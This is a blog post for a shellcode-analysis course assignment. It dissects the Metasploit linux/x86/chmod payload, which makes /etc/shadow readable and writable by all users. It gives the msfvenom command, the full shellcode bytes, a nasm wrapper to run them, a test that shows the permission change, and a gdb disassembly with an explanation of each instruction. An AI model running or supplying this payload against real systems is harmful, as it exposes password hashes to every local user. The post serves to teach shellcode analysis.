SLAE32 Assignment 5.2 - Analyzing msf chmod


Overview
For the fifth assignment in the SLAE32 course we were tasked with analyzing three shellcodes from the Metasploit Framework.
- In this blog post we will be analyzing the
linux/x86/chmodpayload. - This shellcode will change the permissions of the file
/etc/shadowon the victims device allowing any and all users to read & write to the file.
Choosing the longer Path
There are much easier ways of creating an executable to test the shellcode than what is shown here. Instead we could have used the C program provided, output the shellcode into a file, or piped the payload to the analysis program.
- The method of adding the shellcode to our own
JMP|Call|POPAssembly program was used to gain a better grasp on the assembly concepts.
Settings for our MSF chmod payload
root# msfvenom --payload linux/x86/chmod --list-options
Name Current Setting Required Description
---- --------------- -------- -----------
FILE /etc/shadow yes Filename to chmod
MODE 0666 yes File mode (octal)
Description:
Runs chmod on specified file with specified mode
Preparing the Shellcode for gdb & disasm Analysis
Generating the chmod Shellcode
root@zed# msfvenom -p linux/x86/chmod --format python 2>/dev/null | \
> egrep "^buf " | sed -e 's/buf /sc /g'
sc = ""
sc += "\x99\x6a\x0f\x58\x52\xe8\x0c\x00\x00\x00\x2f\x65\x74"
sc += "\x63\x2f\x73\x68\x61\x64\x6f\x77\x00\x5b\x68\xb6\x01"
sc += "\x00\x00\x59\xcd\x80\x6a\x01\x58\xcd\x80"
- We will export the shellcode to the python format.
- This will allow us to add the shellcode to our python script for formatting.
- Once we generate the correct format for our shellcode, we will add it to our
JMP|Call|POPassembly program.- This will allow us to easily analyze the shellcode with
gdbanddisasm.
- This will allow us to easily analyze the shellcode with
Formatting the Shellcode for Assembly Compilation
- We will copy the
scpython variable generated above, and add it to our python script. - Typically
msfvenomgenerates the shellcode in the\x99we see above. - We need the shellcode to be in the
0x99,format.- Assembly requires we use the
0x99,format for assigning a hex string to memory.
- Assembly requires we use the
Our Python Script to Format the Hex Code
#!/usr/bin/python
# Filename: formatHex.py
# Author: boku
# Purpose: A python script that converts the '\x' format to '0x ,'
# Add the shellcode hex here.
sc = ""
sc += "\x99\x6a\x0f\x58\x52\xe8\x0c\x00\x00\x00\x2f\x65\x74"
sc += "\x63\x2f\x73\x68\x61\x64\x6f\x77\x00\x5b\x68\xb6\x01"
sc += "\x00\x00\x59\xcd\x80\x6a\x01\x58\xcd\x80"
output = ""
print 'Encoded shellcode ...'
for x in bytearray(sc) :
output += '0x'
output += '%02x,' %x
print output
Generating the Hex in the 0x , Format
root# python formatHex.py
Encoded shellcode ...
0x99,0x6a,0x0f,0x58,0x52,0xe8,0x0c,\
0x00,0x00,0x00,0x2f,0x65,0x74,0x63,0x2f,0x73,\
0x68,0x61,0x64,0x6f,0x77,0x00,0x5b,0x68,0xb6,\
0x01,0x00,0x00,0x59,0xcd,0x80,0x6a,0x01,0x58,\
0xcd,0x80
- The
\<Return>at the end was added after for formatting.- This format does work when compiling shellcode with
nasm. - Nasm does not seem to care about
<space>characters either.
- This format does work when compiling shellcode with
Adding the Shellcode to our JMP|Call|POP Assembly Program
; Filename: jmpCallPop.nasm
; Author: Bobby Cooke
global _start
section .text
_start:
; 1. Jump to where our Shellcode string is
jmp short call_shellcode
decoder:
pop esi
jmp2_shellcode:
; 3. Now that the memory location of our string is on the top of the
; stack, we will pass control to it using the jmp instruction.
pop eax
jmp eax
call_shellcode:
; 2. Call to the instruction that will jump us into our Shellcode
; - Call is like jump, but stores the memory location of the next
; instruction onto the Stack; which is our Shellcode.
call jmp2_shellcode
shellcode: db 0x99,0x6a,0x0f,0x58,0x52,0xe8,0x0c,\
0x00,0x00,0x00,0x2f,0x65,0x74,0x63,0x2f,0x73,\
0x68,0x61,0x64,0x6f,0x77,0x00,0x5b,0x68,0xb6,\
0x01,0x00,0x00,0x59,0xcd,0x80,0x6a,0x01,0x58,\
0xcd,0x80
- To get nasm syntax highlighting in Vim I used the command
:set syn=nasm.
Compiling our JMP|Call|POP Shellcode
root# nasm -f elf32 jmpCallPop.nasm -o jmpCallPop.o
root# ld jmpCallPop.o -o jmpCallPop
Testing our chmod Shellcode
root# ls -l /etc/shadow
-rw-r----- 1 root shadow 1074 Sep 3 11:17 /etc/shadow
root# ./jmpCallPop
root# ls -l /etc/shadow
-rw-rw-rw- 1 root shadow 1074 Sep 3 11:17 /etc/shadow
- The payload will change the file
/etc/shadowto the permissionsrw-rw-rw-.
Great! Our payload works as intended. Now lets set a breakpoint and analyze the shellcode with gdb.
Disassembling the Shellcode with gdb
We will start the program with gdb, and set a breakpoint for our shellcode. Once control is passed to shellcode we will step through it in gdb.
Setting up gdb for analysis
Starting the Shellcode with gdb
root# gdb ./jmpCallPop
Finding the Memory Location of our Shellcode
gdb-peda$ info functions
All defined functions:
Non-debugging symbols:
0x08048060 _start
0x08048062 decoder
0x08048063 jmp2_shellcode
0x08048066 call_shellcode
0x0804806b shellcode
Setting the Breakpoint in gdb
gdb-peda$ b shellcode
Breakpoint 1 at 0x804806b
Running & Disassembling the Shellcode
gdb-peda$ run
gdb-peda$ disassemble $eip
Dump of assembler code for function shellcode:
=> 0x0804806b <+0>: cdq
0x0804806c <+1>: push 0xf
0x0804806e <+3>: pop eax
0x0804806f <+4>: push edx
0x08048070 <+5>: call 0x8048081 <shellcode+22>
0x08048075 <+10>: das
0x08048076 <+11>: gs
0x08048077 <+12>: je 0x80480dc
0x08048079 <+14>: das
0x0804807a <+15>: jae 0x80480e4
0x0804807c <+17>: popa
0x0804807d <+18>: outs dx,DWORD PTR fs:[esi]
0x0804807f <+20>: ja 0x8048081 <shellcode+22>
0x08048081 <+22>: pop ebx
0x08048082 <+23>: push 0x1b6
0x08048087 <+28>: pop ecx
0x08048088 <+29>: int 0x80
0x0804808a <+31>: push 0x1
0x0804808c <+33>: pop eax
0x0804808d <+34>: int 0x80
End of assembler dump.
Great! Now we will break these instructions into systemcall sections and then disect them block by block.
Dividing the Shellcode by Systemcalls
Since we know that the instruction int 0x80 is used to execute linux systemcalls, we will use this knowlege to divid this shellcode into two sections.
We also know that the value of the eax register controls which systemcall will be executed.
- Our first systemcall has the eax value of
0xf. - Our second systemcall has the eax value of
0x1.
chmod() Systemcall Section
Finding the Systemcall in the Header File
i /usr/include/i386-linux-gnu/asm/unistd_32.h
#define __NR_chmod 15
- The hex value
0xftranslates to15in decimal.
chmod() C Function
root# man 2 chmod
int chmod(const char *path, mode_t mode);
EAX EBX ECX
- The corresonding assembly register values have been tagged onto the C function.
chmod() Broken Down by Blocks
First Block
=> 0x0804806b <+0>: cdq
0x0804806c <+1>: push 0xf
0x0804806e <+3>: pop eax
0x0804806f <+4>: push edx
- Instruction
cdqis used to clear out theedxregister.cqd- Covert Doubleword to Quadword- a Doubleword is 32 bits (one register)
- a Quadword is 64 bits (two registers)
- if eax is a positive value, the edx will be clear -
edx: 0x00000000 - if eax is a negiative value, the edx will be full -
edx: 0xffffffff
- Instruction
push 0xfpushes the byte0xfonto the top of the stack. - Instruction
pop eaxputs the value0xfinto theeaxregister from the top of thestack.EAX: 0xf- This is the
EAXvalue for thechmodsystemcall.
- Instruction
push edxpushes 4 bytes0x00(a dword) onto the top of the stack.
Second Block
This block of code uses the call instruction to jump over the block shown here, and continue execution of the shellcode.
0x08048070 <+5>: call 0x8048081 <shellcode+22>
0x08048075 <+10>: das
0x08048076 <+11>: gs
0x08048077 <+12>: je 0x80480dc
0x08048079 <+14>: das
0x0804807a <+15>: jae 0x80480e4
0x0804807c <+17>: popa
0x0804807d <+18>: outs dx,DWORD PTR fs:[esi]
0x0804807f <+20>: ja 0x8048081 <shellcode+22>
- When the
callinstruction is executed, the memory location of the next instruction will be stored otno the top of the stack before maing the jump. - The memory location stored on the top of the stack is actually the address of our string used for the filename
/etc/shadow.- Any time I see
dasafter a call in shellcode, it typically means it is a string operation.
- Any time I see
Pointer to /etc/shadow string on the top of the Stack
[-------------------stack---------------------------]
0000| 0xbffff588 --> 0x8048074 (<shellcode+10>: das)
Third Block
This block finishes setting up the registers and then executes the chmod systemcall.
0x08048081 <+22>: pop ebx
0x08048082 <+23>: push 0x1b6
0x08048087 <+28>: pop ecx
0x08048088 <+29>: int 0x80
Looking back at our C chmod() function, and it’s required arguments.
int chmod(const char *path, mode_t mode);
EAX EBX ECX
const char *path- This means the
EBXregister will be a pointer to the memory location holding our string/etc/shadow.
- This means the
mode_t mode- This meas the
ECXregister will hold the permissions we wish to change the file to.
- This meas the
Consulting the manual pages with man 2 chmod, we find the following for the mode.
The new file permissions are specified in mode, which is a bit mask created by ORing
together zero or more of the following:
S_ISUID (04000) set-user-ID (set process effective user ID on execve(2))
S_ISGID (02000) set-group-ID (set process effective group ID on execve(2); mandatory
locking, as described in fcntl(2); take a new file's group from par‐
ent directory, as described in chown(2) and mkdir(2))
S_ISVTX (01000) sticky bit (restricted deletion flag, as described in unlink(2))
S_IRUSR (00400) read by owner
S_IWUSR (00200) write by owner
S_IXUSR (00100) execute/search by owner ("search" applies for directories, and means
that entries within the directory can be accessed)
S_IRGRP (00040) read by group
S_IWGRP (00020) write by group
S_IXGRP (00010) execute/search by group
S_IROTH (00004) read by others
S_IWOTH (00002) write by others
S_IXOTH (00001) execute/search by others
- The instruction
push 0x1b6andpop ecxare used to fufill themodearguement. - Hex
1b6translates to666in ocatal. This sets read(4) & write(2) permissions for user, group, and others.
exit() Systemcall Section
- Our second systemcall had the hex value
0x1in theeaxregister.Finding the Systemcall in the Header File
root# vi /usr/include/i386-linux-gnu/asm/unistd_32.h
#define __NR_exit 1
exit C Function
- The corresonding assembly register values have been tagged onto the C function.
void _exit(int status);
EAX EBX
Exit Block
0x0804808a <+31>: push 0x1
0x0804808c <+33>: pop eax
0x0804808d <+34>: int 0x80
- before the
exitsystemcall, its number0x1is popped into theeaxregister from thestack. - The value in the
ebxregister doesn’t really matter since it is just the exit code number.
SLAE32 Blog Proof
This blog post has been created for completing the requirements
of the SecurityTube Linux Assembly Expert certification:
http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
- Now at: https://www.pentesteracademy.com/course?id=3
SLAE/Student ID: PA-10913